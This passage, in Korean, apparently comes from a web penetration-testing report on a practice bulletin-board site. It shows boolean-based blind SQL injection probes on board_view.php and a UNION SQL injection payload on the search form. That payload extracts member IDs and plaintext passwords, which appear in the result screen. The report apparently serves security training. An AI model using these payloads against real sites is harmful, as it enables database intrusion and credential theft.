 공격에 성공할 경우와 실패할 경우의 화면은 다음과 같습니다.
게시판 > 내용보기
제목 : test 관리자 | 2021-07-15 (15:19)
▷ 첨부파일 : asdf.png (9390 Byte) [저장]
test
< 공격 성공 화면 >
게시판 > 내용보기
제목 : |
< 공격 실패 화면 >
공격 대상 부분 사진 속 해당 URI 의 파라미터 부분에 ( ?num=1 and 1=1&page=1 ) 을 입력하여
결과가 뜨고, ( ?num=1 and 1=2&page=1 ) 을 입력했을 경우 결과가 뜨지 않는 것을 보아
board_view.php 라는 게시판 페이지는 SQL 인젝션 취약점이 있음을 확인했습니다.
18.214.89.198/board/board_view.php?num=1 and 1=1&page=1
< 공격 실행 부분 >
시도에 성공한 SQL Injection 은 DB 정보를 알아내는 것을 목적으로 총 3 개, Boolean-based blind,
Time-based blind, UNION query 입니다.
- 11 -
게시판의 글 리스트 페이지의 검색 폼에서 UNION SQL 인젝션을 시도해보았습니다.
대상 페이지 http://18.214.89.198/board/search_result.php?catgo=subject&search=1
< 대상 페이지 >
제목 검색
< 공격 대상 부분 >
SELECT * FROM board WHERE catago like '%search%'
게시글 검색 폼에서 SQL 쿼리문이 이렇게 전달된다고 추측한 후 UNION SQL INJECTION 을 통해
회원정보 테이블의 정보를 추출해보았습니다.
자유게시판 > 목록보기
제목에서 '1'or'1'='1' UNION SELECT null,null,pass,id,null,6,7,null,null,null FROM
members#'검색결과
번호 제목 글쓴이 첨부 등록일 조회
14 test 관리자 2021-07-15 (15:19) 66
13 test user3 2021-08-01 (20:40) 24
12 test user3 2021-08-02 (01:14) 5
11 aaa test 2021-08-02 (11:15) 9
10 파일업로드 취약점 test 2021-08-02 (22:22) 2
9 XSS 취약점 test 2021-08-03 (21:51) 14
8 admin kit2021@ 6 7
7 test 1234 6 7
6 user3 kit2021@ 6 7
5 1 6 7
< 공격 성공 화면 >
2) 대응방안
본 보고서 뒤에서 전체적인 대응방안이 정리되어 있습니다.
- 12 -